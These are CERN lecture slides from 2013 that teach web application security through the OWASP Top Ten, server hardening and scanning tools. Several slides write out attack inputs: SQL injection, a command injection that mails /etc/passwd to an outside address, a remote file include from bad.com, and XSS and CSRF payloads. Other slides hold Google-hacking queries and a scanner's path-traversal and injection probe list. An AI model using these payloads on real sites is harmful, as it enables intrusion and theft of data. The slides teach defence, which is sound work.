Slide 1
Web application security
Sebastian Lopienski
CERN Deputy Computer Security Officer
Openlab/summer student lectures 2013

Slide 2
Focus on Web applications – why?
Web applications are:
often much more useful than desktop software => popular
often publicly available
easy target for attackers
  finding vulnerable sites, automating and scaling attacks
easy to develop
not so easy to develop well and securely
often vulnerable, thus making the server, the database, internal network, data etc. insecure

Slide 3
Threats
Web defacement
  loss of reputation (clients, shareholders)
  fear, uncertainty and doubt
information disclosure (lost data confidentiality)
  e.g. business secrets, financial information, client database, medical data, government documents
data loss (or lost data integrity)
unauthorized access
  functionality of the application abused
denial of service
  loss of availability or functionality (and revenue)
“foot in the door” (attacker inside the firewall)

Slide 4



An incident in September 2008

Slide 5



HTTP etc. – a quick reminder
Web browser
(IE, Firefox…)
GET /index.html HTTP/1.1
HTTP/1.1 200 OK
POST login.php HTTP/1.1
Referer: index.html
[…]
username=abc&password=def
HTTP/1.1 200 OK
Set-Cookie: SessionId=87325
GET /list.php?id=3 HTTP/1.1
Cookie: SessionId=87325
HTTP/1.1 200 OK
Web server
(Apache, IIS…)
Executing PHP
login.php
executing
JavaScript

Slide 6

Google hacking
Finding (potentially) vulnerable Web sites
is easy with Google hacking
  Use special search operators: (more at http://google.com/help/operators.html)
  only from given domain (e.g. abc.com): site:abc.com
  only given file extension (e.g. pdf): filetype:pdf
  given word (e.g. secret) in page title: intitle:secret
  given word (e.g. upload) in page URL: inurl:upload
Run a Google search for:
  intitle:index.of .bash_history
  -inurl:https login
  "Cannot modify header information"
  "ORA-00933: SQL command not properly ended"
Thousands of queries possible! (look for GHDB, Wikto)
for your favourite domain:
site:domain.com

Slide 7

OWASP Top Ten
OWASP (Open Web Application Security Project)
Top Ten flaws http://owasp.org/index.php/Category:OWASP_Top_Ten_Project
  A1 Injection
  A2 Broken Authentication and Session Management
  A3 Cross-Site Scripting (XSS)
  A4 Insecure Direct Object References
  A5 Security Misconfiguration
  A6 Sensitive Data Exposure
  A7 Missing Function Level Access Control
  A8 Cross-Site Request Forgery (CSRF)
  A9 Using Components with Known Vulnerabilities
  A10 Unvalidated Redirects and Forwards

Slide 8
A1: Injection flaws
Executing code provided (injected) by attacker
  SQL injection
  OS command injection
  LDAP, XPath, SSI injection etc.
Solutions:
  validate user input
  escape values (use escape functions)
  use parameterized queries (SQL)
  enforce least privilege when accessing a DB, OS etc.
select count(*) from users where name = ’$name’
and pwd = ’anything’ or ’x’ = ’x’;
cat confirmation | mail me@fake.com;
cat /etc/passwd | mail me@real.com
  ’ -> \’

Slide 9
Similar to A1: Malicious file execution
Remote, hostile content provided by the attacker
is included, processed or invoked by the web server
Remote file include (RFI) and Local file include attacks:
  include($_GET["page"] . ".php");
  http://site.com/?page=home
  └> include("home.php");
  http://site.com/?page=http://bad.com/exploit.txt?
  └> include("http://bad.com/exploit.txt?.php");
  http://site.com/?page=C:\ftp\upload\exploit.png%00
  └> include("C:\ftp\upload\exploit.png");
Solution: validate input, harden PHP config
string ends at %00, so .php not added

Slide 10
A2: Broken authn & session mgmt
Understand session hijacking techniques, e.g.:
  session fixation (attacker sets victim’s session id)
  stealing session id: eavesdropping (if not https), XSS
Trust the solution offered by the platform / language
  and follow its recommendations (for code, configuration etc.)
Additionally:
  generate new session ID on login (do not reuse old ones)
  use cookies for storing session id
  set session timeout and provide logout possibility
  consider enabling “same IP” policy (not always possible)
  check referer (previous URL), user agent (browser version)
  require https (at least for the login / password transfer)

Slide 11
A3: Cross-site scripting (XSS)
Cross-site scripting (XSS) vulnerability
  an application takes user input and sends it
  to a Web browser without validation or encoding
  attacker can execute JavaScript code in the victim's browser
  to hijack user sessions, deface web sites etc.
Reflected XSS – value returned immediately to the browser
  http://site.com/search?q=abc
  http://site.com/search?q=<script>alert("XSS");</script>
Persistent XSS – value stored and reused (all visitors affected)
  http://site.com/add_comment?txt=Great!
  http://site.com/add_comment?txt=<script>...</script>
Solution: validate user input, encode HTML output

Slide 12
A4: Insecure Direct Object Reference
Attacker manipulates the URL or form values
to get unauthorized access
  to objects (data in a database, objects in memory etc.):
  http://shop.com/cart?id=413246 (your cart)
  http://shop.com/cart?id=123456 (someone else’s cart ?)
  to files:
  http://s.ch/?page=home -> home.php
  http://s.ch/?page=/etc/passwd%00 -> /etc/passwd
Solution:
  avoid exposing IDs, keys, filenames
  to users if possible
  validate input, accept only correct values
  verify authorization to all accessed objects (files, data etc.)
string ends at %00, so .php not added

Slide 13
A7: Missing Function Level Access Control
“Hidden” URLs that don’t require further authorization
  to actions:
  http://site.com/admin/adduser?name=x&pwd=x
  (even if http://site.com/admin/ requires authorization)
  to files:
  http://site.com/internal/salaries.xls
  http://me.com/No/One/Will/Guess/82534/me.jpg
Problem: missing authorization
Solution
  add missing authorization ☺
  don‘t rely on security by obscurity – it will not work!

Slide 14
A8: Cross-site request forgery
Cross-site request forgery (CSRF) – a scenario
  Alice logs in at bank.com, and forgets to log out
  Alice then visits a evil.com (or just webforums.com), with:
  <img src="http://bank.com/
  transfer?amount=1000000&to_account=123456789">
  Alice‘s browser wants to display the image, so sends
  a request to bank.com, without Alice’s consent
  if Alice is still logged in, then bank.com accepts the request and performs the action, transparently for Alice (!)
There is no simple solution, but the following can help:
  expire early user sessions, encourage users to log out
  use “double submit” cookies and/or secret hidden fields
  use POST rather than GET, and check referer value

Slide 15
Client-server – no trust
Security on the client side doesn’t work (and cannot)
  don’t rely on the client to perform security checks (validation etc.)
  e.g. <input type=”text” maxlength=”20”> is not enough
  authentication should be done on the server side, not by the client
Don’t trust your client
  HTTP response header fields like referrer, cookies etc.
  HTTP query string values (from hidden fields or explicit links)
  e.g. <input type=”hidden” name=”price” value=”299”>
  in an online shop can (and will!) be abused
Do all security-related checks on the server
Don’t expect your clients to send you SQL queries,
shell commands etc. to execute – it’s not your code anymore
Put limits on the number of connections, set timeouts

Slide 16

Advice
Protect code and data – make sure they can’t be
simply accessed / downloaded:
  password files (and other data files)
  .htaccess file (and other configuration files)
  .bak, .old, .php~ etc. files with application source code
Forbid directory indexing (listing)
  in Apache:
  Options –Indexes

Slide 17
Harden the Web server
strip-down the system configuration
  only necessary packages, accounts, processes & services
patch OS, Web server, and Web applications
  use automatic patching if available
use a local firewall
  allow only what is expected (e.g. no outgoing connections)
harden Web server configuration
  incl. programming platform (J2EE, PHP etc.) configuration
run Web server as a regular (non-privileged) user
use logs
  review regularly, store remotely

Slide 18

Programming in PHP
Read http://phpsec.org/projects/guide/
Disable allow_url_fopen and allow_url_include
Disable register_globals
Use E_STRICT to find uninitialized variables
Disable display_errors
Don’t leave phpinfo() files in the production version
  Google search: intitle:phpinfo filetype:php

Slide 19



Web scanning tools – how they work
1. Crawling 2. Scanning 3. Reporting

Slide 20
Web scanning - HTTP requests
/etc/passwd
c:\\boot.ini
../../../../../../../../../../etc/passwd
../../../../../../../../../../boot.ini
a;env
a);env
/e
¿'"(
sleep(4)#
1+and+sleep(4)#
')+and+sleep(4)='
"))+and+sleep(4)="
;waitfor+delay+'0:0:4'--
"));waitfor+delay+'0:0:4'--
benchmark(1000, MD5(1))#
1))+and+benchmark(10000000,MD5(1))#
pg_sleep(4)--
"))+and+pg_sleep(4)--
<SCrIPT>fake_alert("TbBPEYaN3gA72vQAlao1")</SCrIPT>
|+ping+-c+4+localhost
run+ping+-n+3+localhost
&&+type+%SYSTEMROOT%\win.ini
;+type+%SYSTEMROOT%\win.ini
`/bin/cat+/etc/passwd`
run+type+%SYSTEMROOT%\win.ini
b"+OR+"81"="81
http://w3af.sourceforge.net/w3af/remoteFileInclude.html
../../../../../../../../../../../../../../../etc/passwd%00.php
C:\boot.ini
%SYSTEMROOT%\win.ini
C:\boot.ini%00.php
%SYSTEMROOT%\win.ini%00.php
d'z"0
<!--#include+file="/etc/passwd"-->
<!--#include+file="C:\boot.ini"-->
echo+'mlYRc'+.+'buwWR'; print+'mlYRc'+++'buwWR'
Response.Write("mlYRc+buwWR")
import+time;time.sleep(4); Thread.sleep(4000);

Slide 21
Wapiti – sample results
<vulnerabilityType name="Cross Site Scripting">
<vulnerabilityList>
<vulnerability level="1">
<url>
http://xxx.web.cern.ch/xxx/default2.php?index=&quot;&gt;&lt;/frame&gt;&lt;script&gt;alert('qf3p4bpva2')&lt;/script&gt;&amp;main=experiments/documents.php
</url>
<parameter>
index=&quot;&gt;&lt;/frame&gt;&lt;script&gt;alert('qf3p4bpva2')&lt;/script&gt;&amp;main=experiments/documents.php
</parameter>
<info>
XSS (index)
</info>
</vulnerability>

Slide 22


Skipfish – sample results

Slide 23

Things to avoid
Security tools
that are disabled,
or impossible to use

Slide 24
Summary
understand threats and typical attacks
validate, validate, validate (!)
do not trust the client
read and follow recommendations for your language
use web scanning tools
harden the Web server
and programming platform configuration

Slide 25
An incident in September 2008

Slide 26

Thank you!
http://www.flickr.com/photos/calavera/65098350
Any questions?
Sebastian.Lopienski@cern.ch

